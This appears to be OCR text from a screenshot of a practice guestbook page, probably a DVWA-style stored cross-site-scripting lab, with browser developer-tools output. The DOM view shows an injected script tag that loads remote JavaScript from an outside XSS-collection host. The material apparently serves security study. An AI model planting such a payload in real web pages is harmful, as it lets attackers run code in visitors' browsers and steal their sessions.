 Name: 11
Message: 我想报名
More Information
https://www.owasp.org/index.php/Cross-site_S
https://www.owasp.org/index.php/XSS_Filter_E
https://en.wikipedia.org/wiki/Cross-site_scripti
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse
<div id="guestbook_comments">…</div>
<div id="guestbook_comments"> == $0
"Name: 11"
<br>
"Message: "
<script src="https://xssaq.com/qo4e"></script>
"我想报名"
<br>
先知社区